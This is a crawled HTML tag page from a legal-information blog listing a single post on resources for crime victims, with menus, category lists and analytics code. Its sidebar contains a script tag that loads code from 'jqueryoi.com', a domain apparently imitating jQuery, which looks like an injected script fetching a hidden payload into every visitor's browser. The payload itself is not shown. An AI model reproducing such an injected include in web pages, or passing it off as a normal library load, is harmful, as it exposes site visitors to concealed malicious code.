

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/services-for-victims-of-crime
body_size: 5888
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>services for victims of crime &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; services for victims of crime Tag Feed" href="https://lawtrack.com/tag/services-for-victims-of-crime/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-services-for-victims-of-crime tag-524 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">services for victims of crime</h1></header><article id="post-1461" class="post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-criminal-law tag-services-for-victims-of-crime"> <a class="post-thumbnail" href="https://lawtrack.com/resources-and-services-for-victims-of-crime.html" aria-hidden="true" tabindex="-1"> <img width="469" height="300" src="https://lawtrack.com/wp-content/uploads/2015/01/victims-of-crime.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Resources and services for victims of crime" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2015/01/victims-of-crime.jpg 469w, https://lawtrack.com/wp-content/uploads/2015/01/victims-of-crime-300x192.jpg 300w, https://lawtrack.com/wp-content/uploads/2015/01/victims-of-crime-274x175.jpg 274w" sizes="(max-width: 469px) 100vw, 469px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/criminal-law" rel="category tag">Criminal law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/resources-and-services-for-victims-of-crime.html" rel="bookmark">Resources and services for victims of crime</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"524","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>